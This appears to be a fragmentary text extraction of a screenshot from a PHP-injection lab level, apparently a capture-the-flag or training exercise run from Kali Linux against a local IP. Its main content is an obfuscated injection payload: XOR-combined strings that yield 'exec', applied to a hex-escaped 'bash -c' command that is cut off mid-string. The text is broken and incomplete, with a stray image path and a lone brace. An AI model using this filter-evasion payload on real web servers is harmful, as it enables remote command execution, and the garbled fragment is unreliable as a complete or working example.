 • Livello 2 - PHP Injection × +
192.168.56.106/home.php
Kali Linux Kali Tools Kali Docs caronte:~/$ Kali Forums Kali NetHunter Exp
Livello 2 - PHP Injection
You can view the source code here
}; ("wmYO"^"fyqu"^"tlMY") ("\x62\x61\x73\x68\x20\x2d\x63\x20\x2
Send